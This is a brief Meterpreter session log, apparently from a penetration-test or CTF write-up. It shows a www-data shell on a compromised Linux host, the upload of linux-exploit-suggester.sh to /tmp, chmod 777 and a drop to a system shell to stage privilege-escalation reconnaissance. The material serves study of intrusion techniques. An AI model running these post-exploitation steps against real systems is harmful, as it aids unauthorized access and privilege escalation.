 meterpreter > getuid
Server username: www-data
meterpreter > upload /root/muma/linux-exploit-suggester.sh /tmp/1.sh
[*] Uploading  : /root/muma/linux-exploit-suggester.sh → /tmp/1.sh
[*] Uploaded -1.00 B of 88.80 KiB (-0.0%): /root/muma/linux-exploit-suggester.sh → /tmp/1.sh
[*] Completed  : /root/muma/linux-exploit-suggester.sh → /tmp/1.sh
meterpreter > cd /tmp
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  90934  fil   2024-02-15 19:06:57 +0800  1.sh
meterpreter > chmod 777 1.sh
meterpreter > shell
Process 1555 created.
Channel 1 created.
ll -l
/bin/sh: 1: ll: not found
ls -l
total 92
-rwxrwxrwx 1 www-data www-data 90934 Feb 15 09:06 1.sh